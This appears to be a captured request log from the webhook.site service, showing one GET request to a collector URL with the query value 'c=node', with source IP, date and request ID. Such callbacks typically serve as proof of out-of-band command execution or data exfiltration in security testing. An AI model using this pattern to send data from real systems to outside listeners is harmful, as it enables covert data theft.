 GET https://webhook.site/37831a21-e1d2-41dd-877c-1ee211a79adc?c=node
Host 34.145.202.68 Whois Shodan Netify Censys VirusTotal
Date 07/20/2025 4:38:40 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID a160530f-57c6-4441-a7c3-e05abb6fa679
Note Add Note
Query strings
c node